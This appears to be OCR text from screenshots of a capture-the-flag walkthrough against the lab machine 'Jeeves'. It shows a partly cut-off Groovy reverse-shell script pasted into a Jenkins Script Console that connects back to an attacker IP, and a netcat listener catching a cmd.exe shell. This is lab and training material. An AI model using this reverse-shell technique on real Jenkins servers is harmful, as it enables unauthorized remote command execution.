 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to
see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.76";
2
3 int port=443;
4
5 String cmd="cmd.exe";
6
7 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port)
Run
kali@kali: ~/tj/jeeves
File Actions Edit View Help
kali@kali: ~/tj/jeeves × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/offsec × kali@kali: ~ ×
┌──(kali㉿kali)-[~/tj/jeeves]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.129.228.112] 49676
whoami
hostname
ls
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>hostname
Jeeves